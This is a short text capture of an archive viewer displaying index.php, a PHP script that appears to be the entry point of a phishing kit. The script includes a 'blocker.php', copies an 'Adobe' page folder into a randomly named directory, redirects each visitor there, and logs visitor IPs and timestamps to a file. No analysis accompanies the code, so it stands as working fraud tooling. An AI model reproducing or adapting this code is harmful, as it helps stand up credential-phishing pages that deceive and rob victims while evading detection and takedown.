 file:///tmp/ark-pfDRen/Archive/index.php — Ark
File Edit View Bookmarks Tools Settings Help
Save As...
<?
include('blocker.php');
$DIR=md5(rand(0,100000000000));
function recurse_copy($home,$DIR) {
$dir = opendir($home);
@mkdir($DIR);
while(false !== ( $file = readdir($dir)) ) {
if (( $file != '.' ) && ( $file != '..' )) {
if ( is_dir($home . '/' . $file) ) {
recurse_copy($home . '/' . $file,$DIR . '/' . $file);
}
else {
copy($home . '/' . $file,$DIR . '/' . $file);
}
}
}
closedir($dir);
}
$home="Adobe";
recurse_copy( $home, $DIR );
header("location:$DIR");
$ip = getenv("REMOTE_ADDR");
$file = fopen("vu.txt","a");
fwrite($file,$ip."  -  ".gmdate ("Y-n-d")." @ ".gmdate ("H:i:s")."\n");
?>
Line 25, Column 26 (R/O) INSERT Soft Tabs: 4 UTF-8 PHP (HTML)
PHP script Close